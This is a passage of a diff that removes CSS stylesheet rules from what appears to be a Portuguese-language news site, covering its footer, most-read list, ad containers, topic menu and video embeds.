-        }
-
-        .entities__list-itemLink:hover {
-            background: #ddd;
-            color: #666;
-            cursor: pointer
-        }
-
-        .entities__list-itemLink:first-child {
-            margin-left: 0
-        }
-
-        .entities__list-item--with-photo .entities__list-itemLink {
-            padding-left: 51px
-        }
-
-        .entities__list-item-photo {
-            border: 1px solid #e7e7ea;
-            border-radius: 3px 0 0 3px;
-            height: 30px;
-            left: 0;
-            position: absolute;
-            top: 0;
-            width: 40px
-        }
-
-        .theme a.entities__list-itemLink,
-        .theme a.entities__list-itemLink:hover {
-            color: #666
-        }
-
-        .taboola-organic-container {
-            max-width: 648px;
-            margin: 50px auto;
-            height: 127px;
-
-            @media screen and (min-width:500px) and (max-width:650px) {
-                height: 350px
-            }
-
-            @media screen and (max-width:499px) {
-                height: 250px
-            }
-        }
-
-        .mais-lidas-section {
-            max-width: 680px;
-            width: 100%;
-            margin: 0 auto 2rem;
-            padding: 0 1rem
-        }
-
-        .mais-lidas-section .card__body ol {
-            counter-reset: a
-        }
-
-        .mais-lidas-section .card__highlight {
-            border-top: 0;
-            border-bottom: 1px solid #ddd
-        }
-
-        @media(min-width:600px) {
-            .mais-lidas-section {
-                margin: 0 auto 1.25rem
-            }
-
-            .mais-lidas-section .card__highlight {
-                border-top: 0;
-                border-bottom: 0
-            }
-
-            .mais-lidas-section .card__highlight+.card__highlight {
-                border-top: 1px solid #ddd
-            }
-        }
-
-        .mais-lidas-section .card__head {
-            font-family: Open Sans, sans-serif;
-            font-size: 1.5rem;
-            font-weight: 700;
-            font-stretch: normal;
-            font-style: normal;
-            line-height: 1.33;
-            letter-spacing: normal;
-            color: #333;
-            margin-bottom: .5rem
-        }
-
-        .mais-lidas-section .card__highlight__info {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: center;
-            align-items: center;
-            padding: 1.5rem 1rem 1.5rem 0
-        }
-
-        .mais-lidas-section .card__highlight__info .card__highlight__title {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: center;
-            align-items: center;
-            font-family: Open Sans, sans-serif;
-            font-size: 1.125rem;
-            font-weight: 700;
-            font-stretch: normal;
-            font-style: normal;
-            line-height: 1.6;
-            letter-spacing: normal;
-            text-align: left
-        }
-
-        .mais-lidas-section .card__highlight__info .card__highlight__title:before {
-            content: counter(a);
-            counter-increment: a;
-            font-family: Open Sans, sans-serif;
-            font-size: 2rem;
-            font-weight: 700;
-            font-stretch: normal;
-            font-style: normal;
-            line-height: 1.13;
-            letter-spacing: normal;
-            text-align: left;
-            color: #333;
-            margin-right: 1.25rem
-        }
-
-        @media(min-width:600px) {
-            .mais-lidas-section .card__highlight__info .card__highlight__title {
-                font-size: 1.25rem
-            }
-        }
-
-        @supports(content-visibility:auto) {
-            #bstn-launcher {
-                content-visibility: auto;
-                contain-intrinsic-size: auto 162.5rem
-            }
-
-            #banner_feed__0,
-            #banner_feed__1,
-            #banner_feed__2,
-            #banner_feed__3,
-            #banner_feed_especial,
-            #banner_middle_feed__1,
-            #banner_middle_feed__2,
-            #banner_middle_feed__3,
-            .bastian-feed-item:not([data-type=stories]),
-            .bastian-feed-item:not([data-type=stories]) .feed-media-wrapper,
-            .bastian-feed-item:not([data-type=stories]) .feed-post,
-            .bstn-feed-ad,
-            .coming-soon,
-            .feed-root {
-                content-visibility: auto;
-                contain-intrinsic-size: auto 18.75rem
-            }
-        }
-
-        .footer {
-            color: #6e727a;
-            background-color: #f3f5f6;
-            font-family: opensans;
-            -webkit-font-smoothing: antialiased;
-            -moz-osx-font-smoothing: grayscale;
-            display: flex;
-            justify-content: center;
-            text-align: center;
-            margin: 40px auto 0
-        }
-
-        @media print,
-        screen and (min-width:40rem) {
-            .footer {
-                margin: 64px auto 0;
-                padding: 0;
-                text-align: left
-            }
-        }
-
-        .footer ul {
-            list-style: none;
-            display: block;
-            margin: 0;
-            padding: 0;
-            border: 0
-        }
-
-        .footer li {
-            display: list-item;
-            text-align: inherit
-        }
-
-        .footer a {
-            color: inherit;
-            cursor: pointer;
-            text-decoration: none;
-            text-align: inherit
-        }
-
-        .footer a:hover {
-            color: #000
-        }
-
-        .footer__grid {
-            width: 100%
-        }
-
-        .footer__text-element {
-            font-family: opensans, helvetica, arial, sans-serif;
-            color: currentColor;
-            font-size: 14px;
-            line-height: 16px;
-            letter-spacing: -.4px
-        }
-
-        .footer__text-element:not(:last-child) a::after {
-            content: '|'
-        }
-
-        .footer__logo {
-            display: inline-block;
-            transition: all .5s cubic-bezier(.4, 0, .25, 1);
-            width: auto;
-            height: auto
-        }
-
-        .footer__logo>img {
-            width: var(--custom-footer-logo-size)
-        }
-
-        .footer__logo__wrapper {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            padding: 31px 100px;
-            background: var(--custom-footer-background)
-        }
-
-        .footer .footer__social {
-            display: flex;
-            align-items: center
-        }
-
-        .footer .footer__social-siga {
-            color: var(--custom-footer-midiasColor);
-            margin-right: 39px;
-            font-size: 16px
-        }
-
-        .footer .footer__social-wrapper {
-            display: flex;
-            align-items: center
-        }
-
-        .footer .footer__social-wrapper svg {
-            fill: var(--custom-footer-midiasColor)
-        }
-
-        .footer .footer__social-item {
-            margin-right: 17px
-        }
-
-        .footer .footer__social-item:last-child {
-            margin-right: 0
-        }
-
-        .footer__sections {
-            display: flex;
-            flex-direction: column
-        }
-
-        @media print,
-        screen and (min-width:40rem) {
-            .footer__sections {
-                flex-flow: row wrap
-            }
-        }
-
-        .footer__sections__section {
-            flex: 0 0 auto;
-            min-height: 0;
-            min-width: 0;
-            margin-bottom: 20px
-        }
-
-        @media print,
-        screen and (min-width:40rem) {
-            .footer__sections__section {
-                width: 12.5%;
-                flex-basis: auto;
-                margin-bottom: 0
-            }
-        }
-
-        @media print,
-        screen and (min-width:40rem) {
-            .footer__sections__section--offset {
-                margin-left: 4.16667%
-            }
-        }
-
-        .footer__sections__section__name {
-            color: #333;
-            font-size: 16px;
-            font-weight: 600;
-            line-height: 16px;
-            margin-bottom: 20px;
-            letter-spacing: -.5px
-        }
-
-        .footer__sections__section__name--li {
-            margin: 40px 0 0
-        }
-
-        .footer__sections__section__subsection {
-            color: #555;
-            font-size: 16px;
-            line-height: 32px;
-            letter-spacing: -.5px;
-            font-weight: 400
-        }
-
-        .footer__links {
-            justify-content: flex-end;
-            font-size: 16px
-        }
-
-        .footer__copyright {
-            display: flex;
-            justify-content: center
-        }
-
-        .footer__copyright__wrapper {
-            display: flex;
-            padding: 13px 100px;
-            justify-content: center;
-            flex-direction: column;
-            text-align: center
-        }
-
-        .footer__copyright {
-            font-size: 14px;
-            display: flex;
-            justify-content: center;
-            margin-bottom: 5px
-        }
-
-        .footer ul.footer__links {
-            display: none
-        }
-
-        @media print,
-        screen and (min-width:40rem) {
-            .footer ul.footer__links {
-                display: flex
-            }
-        }
-
-        .footer__logo+.footer__sections {
-            border-top: 1px solid #ccc;
-            margin-top: 24px;
-            padding-top: 28.8px
-        }
-
-        @media print,
-        screen and (min-width:40rem) {
-            .footer__logo+.footer__sections {
-                margin-top: 8px
-            }
-        }
-
-        .footer__logo__wrapper+.footer__copyright__wrapper {
-            padding-top: 10px
-        }
-
-        .footer__copyright+.footer__bottom-label {
-            margin-top: 16px
-        }
-
-        .footer__sections__section__subsection+.footer__sections__section__subsection {
-            margin-top: 8px
-        }
-
-        .footer__menu {
-            display: none
-        }
-
-        @media screen and (min-width:600px) {
-            .footer__menu {
-                border-top: 1px solid #cfcfcf;
-                border-bottom: 1px solid #cfcfcf;
-                display: flex;
-                justify-content: space-between;
-                padding: 31px 100px
-            }
-
-            .footer__menu-items a,
-            .footer__menu-items h3 {
-                font-size: 16px;
-                font-weight: 400;
-                line-height: 30px;
-                margin: 0;
-                text-transform: initial;
-                color: #6e727a
-            }
-
-            .footer__menu-items a:hover {
-                color: #000
-            }
-        }
-
-        .footer .custom-footer {
-            border-bottom: 1px solid #cfcfcf
-        }
-
-        .footer .custom-footer--middle {
-            background: var(--custom-footer-background)
-        }
-
-        .footer .custom-footer--middle--wrapper {
-            display: flex;
-            justify-content: space-between;
-            max-width: 100%;
-            margin: auto;
-            background-color: #f3f5f6;
-            border-bottom: 1px solid #cfcfcf;
-            padding: 31px 0 31px 100px
-        }
-
-        .footer .custom-footer--container--brand {
-            display: flex;
-            flex-direction: column;
-            justify-content: space-around;
-            padding-right: 40px;
-            border-right: 1px solid #cfcfcf
-        }
-
-        .footer .custom-footer--container--tenants {
-            display: flex;
-            width: 84%;
-            padding-left: 40px;
-            margin: 0
-        }
-
-        .footer .custom-footer--container--block {
-            width: 26%
-        }
-
-        .footer .custom-footer--container--block:first-child {
-            width: 20%
-        }
-
-        .footer .custom-footer--container--block:last-child {
-            margin-right: 0
-        }
-
-        .footer .custom-footer--container--subBlock {
-            padding-left: 20px;
-            padding-top: 10px
-        }
-
-        .footer .custom-footer li {
-            font-size: 16px;
-            line-height: 30px;
-            white-space: nowrap
-        }
-
-        .footer .custom-footer .custom-footer--container--menu {
-            background-color: #f3f5f6;
-            padding: 18px 100px
-        }
-
-        .footer .custom-footer .custom-footer--container--menu ul {
-            display: flex;
-            justify-content: space-between
-        }
-
-        .footer .custom-footer .custom-footer--container--menu .custom-footer--menuItem {
-            font-size: 14px;
-            line-height: 30px;
-            margin-right: 20px
-        }
-
-        .footer .custom-footer--menuItem {
-            font-size: 14px;
-            line-height: 30px
-        }
-
-        .footer .custom-footer--menuItem:last-child {
-            margin-bottom: 0
-        }
-
-        .footer .custom-footer--menuItem a {
-            white-space: nowrap
-        }
-
-        @media print,
-        screen and (max-width:1315px) {
-            .footer .custom-footer {
-                border-bottom: 1px solid #cfcfcf
-            }
-
-            .footer .custom-footer--container--block {
-                padding: 0 30px 20px 20px
-            }
-        }
-
-        @media print,
-        screen and (max-width:1224px) {
-            .footer .custom-footer {
-                border-bottom: 1px solid #cfcfcf
-            }
-
-            .footer .custom-footer--listItem {
-                white-space: normal
-            }
-
-            .footer .custom-footer--listItem a {
-                white-space: normal
-            }
-
-            .footer .custom-footer--menuItem a {
-                white-space: normal
-            }
-
-            .footer .custom-footer .custom-footer-edg--listItem li:hover {
-                color: #000
-            }
-        }
-
-        @media print,
-        screen and (max-width:1024px) {
-            .footer .custom-footer {
-                border-bottom: 1px solid #cfcfcf
-            }
-
-            .footer .custom-footer--middle--wrapper {
-                flex-wrap: wrap
-            }
-
-            .footer .custom-footer--container {
-                flex-flow: wrap;
-                justify-content: normal;
-                padding: 0 0 40px;
-                border-top: 0
-            }
-
-            .footer .custom-footer--container--brand {
-                flex-direction: row;
-                justify-content: space-between;
-                align-items: center;
-                width: 100%;
-                padding: 0 0 35px
-            }
-
-            .footer .custom-footer--container--block {
-                width: 100%;
-                margin-right: 0;
-                padding: 16px 20px 40px
-            }
-
-            .footer .custom-footer--container--menu {
-                margin-top: 60px;
-                width: 100%
-            }
-        }
-
-        @media print,
-        screen and (max-width:768px) {
-            .footer .custom-footer {
-                display: none
-            }
-
-            .footer .footer__menu {
-                display: none
-            }
-
-            .footer__copyright {
-                font-size: 10px;
-                margin: 0
-            }
-        }
-
-        @media print,
-        screen and (min-width:770px) {
-            .footer .footer__menu .footer__menu-items {
-                padding-right: 20px
-            }
-
-            .footer .footer__menu .footer__menu-items:last-child {
-                padding-right: 0
-            }
-        }
-
-        @media screen and (max-width:700px) {
-            .footer .footer__logo__wrapper {
-                display: flex;
-                flex-direction: column;
-                align-items: flex-start;
-                justify-content: space-between;
-                box-sizing: border-box;
-                min-height: 155px;
-                padding: 32px
-            }
-        }
-
-        .menu-exposto {
-            font-family: opensans;
-            font-weight: 600;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            position: relative;
-            width: 100%;
-            height: 40px;
-            margin-top: -1px
-        }
-
-        .menu-exposto:after {
-            position: absolute;
-            top: 0;
-            left: 0;
-            content: "";
-            width: 100%;
-            height: 100%;
-            z-index: 0
-        }
-
-        .menu-exposto li {
-            list-style: none
-        }
-
-        .menu-exposto,
-        .menu-exposto__item {
-            color: #f9f9f9
-        }
-
-        .menu-exposto__item {
-            text-decoration: none;
-            font-size: 16px;
-            line-height: 16px;
-            z-index: 1
-        }
-
-        .menu-exposto__container {
-            display: flex;
-            z-index: 1;
-            flex-wrap: nowrap;
-            justify-content: space-evenly;
-            font-family: sans-serif;
-            margin: 0;
-            padding: 0
-        }
-
-        .menu-exposto__border {
-            width: 100%;
-            height: 5px;
-            display: block;
-            position: absolute;
-            bottom: -5px;
-            border-bottom-left-radius: 5px;
-            border-bottom-right-radius: 5px
-        }
-
-        @media screen and (max-width:1024px) {
-            .menu-exposto {
-                display: none
-            }
-        }
-
-        #menu-tematico {
-            font-size: 14px;
-            line-height: 20px;
-            font-family: OpenSans;
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-direction: row;
-            flex-direction: row;
-            border-radius: 4px;
-            box-shadow: 0 3px 6px 0 rgba(0, 0, 0, .16);
-            -ms-flex-align: center;
-            align-items: center;
-            -ms-flex-pack: center;
-            justify-content: center;
-            white-space: nowrap;
-            text-transform: uppercase;
-            height: 60px;
-            background-color: #fff;
-            -ms-overflow-style: none;
-            scrollbar-width: none
-        }
-
-        #menu-tematico::-webkit-scrollbar {
-            display: none
-        }
-
-        .menu-tematico {
-            margin: 0 auto 40px
-        }
-
-        .menu-tematico__multicontent {
-            width: 90%;
-            margin: 32px auto
-        }
-
-        .menu-tematico__items-container {
-            height: 100%;
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: center;
-            align-items: center;
-            -ms-flex-direction: row;
-            flex-direction: row;
-            transition: all .6s;
-            padding-left: 40px;
-            padding-right: 40px
-        }
-
-        .menu-tematico__title-container {
-            color: #414142;
-            font-weight: 400;
-            overflow-y: hidden;
-            font-family: opensans-light-webfont, sans-serif
-        }
-
-        .menu-tematico__link {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: center;
-            align-items: center;
-            font-weight: 700;
-            margin-left: 35px;
-            cursor: pointer;
-            transition: all .3s
-        }
-
-        .menu-tematico__link,
-        .menu-tematico__link:hover {
-            color: var(--hiperlinkColor, #1e4c9a);
-            text-decoration: none
-        }
-
-        .menu-tematico__link:hover {
-            opacity: .6
-        }
-
-        .menu-tematico__link--amp,
-        .menu-tematico__link:visited {
-            color: var(--hiperlinkColor, #1e4c9a)
-        }
-
-        .menu-tematico__link--amp {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: center;
-            align-items: center;
-            font-weight: 700;
-            text-decoration: none;
-            margin-left: 35px;
-            cursor: pointer;
-            transition: all .3s
-        }
-
-        @media screen and (max-width:800px) {
-            #menu-tematico {
-                -ms-flex-pack: start;
-                justify-content: flex-start;
-                width: 100%;
-                overflow-y: hidden;
-                margin-top: 24px
-            }
-
-            .menu-tematico__multicontent {
-                margin: 0 auto 24px
-            }
-
-            .menu-tematico__items-container {
-                padding-left: 24px
-            }
-
-            .menu-tematico__link {
-                margin-left: 20px
-            }
-        }
-
-        @media(max-width:63.9375rem) {
-            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel {
-                margin: 54px auto 60px
-            }
-        }
-
-        @media(max-width:63.9375rem) and (min-width:64rem) {
-            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel {
-                margin-top: 60px
-            }
-        }
-
-        @media(max-width:63.9375rem) {
-
-            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel::after,
-            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel::before {
-                content: "";
-                display: block;
-                background: #e1dee4;
-                width: 100%;
-                position: absolute;
-                height: 1px
-            }
-
-            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel::before {
-                top: -30px
-            }
-
-            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel::after {
-                bottom: -30px
-            }
-
-            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel>div {
-                max-width: 100%
-            }
-
-            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel>div::before {
-                content: "CONTINUA DEPOIS DA PUBLICIDADE";
-                display: block;
-                white-space: nowrap;
-                position: absolute;
-                background-color: #f9f9f9;
-                font-size: .67rem;
-                letter-spacing: 1px;
-                color: #555;
-                font-family: opensans;
-                top: -35px;
-                left: 50%;
-                transform: translateX(-50%);
-                padding: 0 10px
-            }
-
-            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container {
-                margin: 54px auto 60px
-            }
-        }
-
-        @media(max-width:63.9375rem) and (min-width:64rem) {
-            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container {
-                margin-top: 60px
-            }
-        }
-
-        @media(max-width:63.9375rem) {
-
-            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container::after,
-            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container::before {
-                content: "";
-                display: block;
-                background: #e1dee4;
-                width: 100%;
-                position: absolute;
-                height: 1px
-            }
-
-            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container::before {
-                top: -30px
-            }
-
-            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container::after {
-                bottom: -30px
-            }
-
-            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container>div {
-                max-width: 100%
-            }
-
-            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container>div::before {
-                content: "CONTINUA DEPOIS DA PUBLICIDADE";
-                display: block;
-                white-space: nowrap;
-                position: absolute;
-                background-color: #f9f9f9;
-                font-size: .67rem;
-                letter-spacing: 1px;
-                color: #555;
-                font-family: opensans;
-                top: -35px;
-                left: 50%;
-                transform: translateX(-50%);
-                padding: 0 10px
-            }
-        }
-
-        .content-ads.content-ads--outside-grid .tag-manager-publicidade-container--visivel {
-            background-color: transparent
-        }
-
-        @media(min-width:64rem) {
-            .content-ads--reveal {
-                width: 1190px;
-                margin-left: auto;
-                margin-right: auto;
-                transition: height .9s;
-                overflow: hidden
-            }
-
-            .content-ads--reveal #banner_slb_meio.tag-manager-publicidade-container--visivel:not(:empty) {
-                margin-bottom: 60px
-            }
-
-            .content-ads--reveal .tag-manager-publicidade-container--visivel {
-                margin: 54px auto 60px
-            }
-        }
-
-        @media(min-width:64rem) and (min-width:64rem) {
-            .content-ads--reveal .tag-manager-publicidade-container--visivel {
-                margin-top: 60px
-            }
-        }
-
-        @media(min-width:64rem) {
-
-            .content-ads--reveal .tag-manager-publicidade-container--visivel::after,
-            .content-ads--reveal .tag-manager-publicidade-container--visivel::before {
-                content: "";
-                display: block;
-                background: #e1dee4;
-                width: 100%;
-                position: absolute;
-                height: 1px
-            }
-
-            .content-ads--reveal .tag-manager-publicidade-container--visivel::before {
-                top: -30px
-            }
-
-            .content-ads--reveal .tag-manager-publicidade-container--visivel::after {
-                bottom: -30px
-            }
-
-            .content-ads--reveal .tag-manager-publicidade-container--visivel>div {
-                max-width: 100%
-            }
-
-            .content-ads--reveal .tag-manager-publicidade-container--visivel>div::before {
-                content: "CONTINUA DEPOIS DA PUBLICIDADE";
-                display: block;
-                white-space: nowrap;
-                position: absolute;
-                background-color: #fff;
-                font-size: .67rem;
-                letter-spacing: 1px;
-                color: #555;
-                font-family: opensans;
-                top: -35px;
-                left: 50%;
-                transform: translateX(-50%);
-                padding: 0 10px
-            }
-        }
-
-        @media(min-width:64rem) {
-            .content-ads .tag-manager-publicidade-container--visivel {
-                background-color: #efefef
-            }
-        }
-
-        .content-ads--side-ad.content-ads--side-ad {
-            width: 300px
-        }
-
-        @media(max-width:63.9375rem) {
-            .content-ads--side-ad {
-                margin: 0 auto
-            }
-        }
-
-        .content-ads--side-ad .tag-manager-publicidade-container--visivel {
-            margin-bottom: 30px
-        }
-
-        .mc-side-item-block {
-            width: 300px;
-            height: 280px
-        }
-
-        @media(max-width:320px) {
-            .second {
-                margin-left: -16px
-            }
-        }
-
-        #pub-in-text-wrapper {
-            min-height: 280px;
-            margin: 3rem 130px 2rem;
-            position: relative;
-            isolation: isolate
-        }
-
-        #pub-in-text-wrapper::before {
-            content: "";
-            position: absolute;
-            top: -15px;
-            left: 0;
-            right: 0;
-            height: 1px;
-            background: #e1dee4
-        }
-
-        #pub-in-text-wrapper::after {
-            content: "CONTINUA DEPOIS DA PUBLICIDADE";
-            position: absolute;
-            top: -22px;
-            left: 50%;
-            transform: translateX(-50%);
-            font-size: .67rem;
-            letter-spacing: 1px;
-            color: #555;
-            padding: 0 10px;
-            background-color: #fff;
-            font-family: 'Open Sans', 'Helvetica Neue', sans-serif;
-            white-space: nowrap;
-            z-index: 1
-        }
-
-        #pub-in-text::before {
-            content: "";
-            position: absolute;
-            bottom: -15px;
-            left: 0;
-            right: 0;
-            height: 1px;
-            background: #e1dee4
-        }
-
-        .content-media {
-            margin-top: 2.5rem;
-            margin-bottom: 2.5rem
-        }
-
-        .content-media .mc-column {
-            margin-bottom: 0
-        }
-
-        .content-media__gif-container {
-            cursor: pointer;
-            position: relative;
-            overflow: hidden
-        }
-
-        .content-media__gif-container__gif-player {
-            width: 100%;
-            vertical-align: middle
-        }
-
-        .content-media__gif-container__gif-placeholder {
-            position: absolute;
-            width: 100%;
-            z-index: 5;
-            height: 100%
-        }
-
-        .content-media__gif-container__gif-icon {
-            position: absolute;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%);
-            z-index: 10;
-            width: 48px;
-            height: 48px;
-            box-shadow: 1px 2px 9px rgba(0, 0, 0, 0.5);
-            border-radius: 100%;
-            overflow: hidden;
-            background: #fff
-        }
-
-        .content-media__gif-container__gif-icon--hidden {
-            display: none
-        }
-
-        .content-media__gif-container__gif-icon svg {
-            height: 100%;
-            width: 100%;
-            fill: #999;
-            padding: 9px
-        }
-
-        .content-media__image-centered,
-        .content-media__image {
-            width: 100%;
-            height: auto;
-            display: block
-        }
-
-        .content-media .content-media__description {
-            margin-top: 1rem;
-            display: block;
-            font-size: .75rem;
-            line-height: 1rem
-        }
-
-        .mini-related-articles__title {
-            font-size: 1rem;
-            font-weight: 600;
-            line-height: 1.25;
-            letter-spacing: -.3px
-        }
-
-        .mini-related-articles__article {
-            display: flex;
-            align-items: center;
-            justify-content: space-between;
-            padding: 24px 0
-        }
-
-        .mini-related-articles__article-image {
-            margin-left: 1rem
-        }
-
-        @media(min-width:64rem) {
-            .mini-related-articles__article-image {
-                margin-left: 1.5rem
-            }
-        }
-
-        .mini-related-articles__article-withImage {
-            padding: 16px 0
-        }
-
-        .mini-related-articles__article-content {
-            font-size: 1rem
-        }
-
-        .mini-related-articles__article-content a {
-            font-weight: bold;
-            color: #333;
-            line-height: 1.25;
-            letter-spacing: -.5px
-        }
-
-        @media(min-width:64rem) {
-            .mini-related-articles__article-content a {
-                line-height: 1.2
-            }
-        }
-
-        @media(min-width:64rem) {
-            .mini-related-articles__article-content {
-                font-size: 1.25rem
-            }
-        }
-
-        .mini-related-articles__article-content_off-canvas {
-            font-size: 1rem
-        }
-
-        .mini-related-articles__article:not(:last-child) {
-            border-bottom: 1px solid #ddd
-        }
-
-        .mini-related-articles__padded {
-            padding-top: 1rem
-        }
-
-        @media(min-width:64rem) {
-            .off-canvas-right {
-                width: 300px;
-                margin: 0 6.5rem 4rem 4rem
-            }
-        }
-
-        @media(min-width:64rem) {
-            .off-canvas-left {
-                width: 300px;
-                margin: 0 2rem 0 6.5rem
-            }
-        }
-
-        .content-media {
-            margin-top: 2.5rem;
-            margin-bottom: 2.5rem
-        }
-
-        .content-media__description {
-            font-size: .75rem;
-            line-height: 1rem;
-            margin: 1rem 0 0 0
-        }
-
-        .content-video__video {
-            position: absolute;
-            top: 0;
-            left: 0;
-            height: 101%;
-            width: 101%;
-            margin-left: -.5%;
-            margin-top: -.5%
-        }
-
-        .content-video__video-container {
-            background-color: #efefef;
-            position: relative;
-            width: 100%;
-            padding-top: 56.25%
-        }
-
-        .content-video__bigger-player-description-fixer {
-            position: relative
-        }
-
-        .content-video .content-media__container {
-            position: relative;
-            overflow: hidden;
-            padding: 0
-        }
-
-        .content-video__placeholder {
-            transition: all .3s;
-            position: absolute;
-            top: 0;
-            height: 100%;
-            width: 100%;
-            background: #000;
-            cursor: pointer
-        }
-
-        .content-video__placeholder::before {
-            content: "";
-            position: absolute;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background: rgba(0, 0, 0, .5)
-        }
-
-        .content-video__placeholder::after {
-            background-image: url("[data-uri]");
-            background-repeat: no-repeat;
-            content: "";
-            width: 14%;
-            height: 22%;
-            position: absolute;
-            left: 45%;
-            top: 39%;
-            transition: filter .3s;
-            opacity: .97
-        }
-
-        .content-video__placeholder__thumb {
-            display: block;
-            margin: 0 auto;
-            width: 100%;
-            height: 100%
-        }
-
-        .content-video__placeholder:hover::after {
-            filter: drop-shadow(0 0 15px rgba(255, 255, 255, 0.5))
-        }
-
-        .ruler-container {
-            font-family: Euclid Circular A, Montserrat, Arial, sans-serif;
-            padding: 37px 0 18px;
-            box-sizing: border-box;
-            padding: 0;
-            margin: 0
-        }
-
-        .ruler-container__title {
-            white-space: nowrap;
-            font-size: 24px;
-            font-weight: 700;
-            line-height: 30px;
-            letter-spacing: 0;
-            display: -ms-flexbox;
-            display: flex;
-            color: #000;
-            border-bottom: 1px solid #333;
-            padding: 16px 0
-        }
-
-        .ruler-container hr {
-            border: 1px solid;
-            color: #333;
-            margin-top: 10px
-        }
-
-        .ruler-container__scroll {
-            display: -ms-flexbox;
-            display: flex
-        }
-
-        .ruler-container__scroll__ref {
-            overflow: hidden;
-            position: relative
-        }
-
-        .ruler-container__scroll__scrollable {
-            padding: 60px 0 89px
-        }
-
-        .ruler-container__scroll__scrollable,
-        .ruler-container__scroll__scrollable__smart {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-pack: justify;
-            justify-content: space-between;
-            position: relative
-        }
-
-        .ruler-container__scroll__scrollable__smart {
-            padding: 24px 34px;
-            cursor: grab
-        }
-
-        .ruler-container__scroll__scrollable__link {
-            position: relative;
-            display: -ms-flexbox;
-            display: flex;
-            background-color: #fff;
-            margin-right: 11px;
-            padding: 20px 15px;
-            color: var(--primary-color);
-            border: 1px #d9d9d9;
-            box-shadow: 0 4px 4px 0 #0000005f;
-            border-radius: 20px;
-            -ms-flex-align: center;
-            align-items: center
-        }
-
-        .ruler-container__scroll__scrollable__link:active,
-        .ruler-container__scroll__scrollable__link:hover,
-        .ruler-container__scroll__scrollable__link:link,
-        .ruler-container__scroll__scrollable__link:visited {
-            text-decoration: none
-        }
-
-        .ruler-container__scroll__scrollable__text {
-            color: var(--primary-color);
-            margin-right: 16px;
-            width: 90px
-        }
-
-        .ruler-container__scroll__scrollable__text__item-name {
-            font-weight: 700;
-            font-size: 20px;
-            line-height: 43px;
-            letter-spacing: 0;
-            overflow: hidden;
-            white-space: nowrap;
-            margin-bottom: -5px
-        }
-
-        .ruler-container__scroll__scrollable__text__item-description {
-            font-weight: 400;
-            font-size: 16px;
-            line-height: 16px;
-            letter-spacing: 0;
-            max-width: 71px;
-            max-height: 47px;
-            overflow: hidden
-        }
-
-        .ruler-container__scroll__scrollable__image {
-            width: 54.2px;
-            height: 54.2px;
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-pack: center;
-            justify-content: center;
-            -ms-flex-align: center;
-            align-items: center
-        }
-
-        .ruler-container__scroll__scrollable__image img {
-            width: 100%;
-            height: 100%;
-            object-fit: cover
-        }
-
-        .ruler-container__arrows-navigation {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: center;
-            align-items: center;
-            -ms-flex-pack: center;
-            justify-content: center;
-            padding: 0 37px;
-            cursor: pointer;
-            border: 0;
-            background-color: unset
-        }
-
-        .ruler-container__arrows-navigation svg path {
-            stroke: var(--primary-color)
-        }
-
-        .ruler-container__footer {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-pack: distribute;
-            justify-content: space-around
-        }
-
-        .ruler-container__footer__container {
-            display: -ms-flexbox;
-            display: flex;
-            gap: 26px
-        }
-
-        .ruler-container__footer svg path {
-            fill: var(--primary-color)
-        }
-
-        .ruler-container__footer__text {
-            margin-top: 8px;
-            color: var(--primary-color)
-        }
-
-        @media(max-width:639px) {
-            .ruler-container__title {
-                padding: 16px 32px;
-                font-size: 1rem;
-                line-height: 22px
-            }
-
-            .ruler-container__footer__ref {
-                margin: 0 1rem
-            }
-        }
-
-        @media(max-width:768px) {
-            .ruler-container__footer {
-                display: -ms-flexbox;
-                display: flex;
-                -ms-flex-pack: distribute;
-                justify-content: space-around
-            }
-
-            .ruler-container__footer__container {
-                display: -ms-flexbox;
-                display: flex;
-                gap: 26px
-            }
-
-            .ruler-container__footer__text {
-                margin-top: 8px
-            }
-
-            .ruler-container__scroll__scrollable {
-                overflow-x: scroll;
-                padding: 24px 34px;
-                cursor: grab
-            }
-
-            .ruler-container__scroll__scrollable::-webkit-scrollbar {
-                display: none
-            }
-
-            .ruler-container__scroll__scrollable {
-                -ms-overflow-style: none;
-                scrollbar-width: none
-            }
-        }
-
-        .list-container {
-            box-shadow: 0 3px 6px 0 rgba(0, 0, 0, .15);
-            box-sizing: border-box;
-            margin: 0;
-            padding: 0
-        }
-
-        .list-container__header {
-            border-bottom: 1px solid #ccc;
-            padding: 16px 24px
-        }
-
-        .list-container__header__title {
-            font-family: Open Sans, sans-serif;
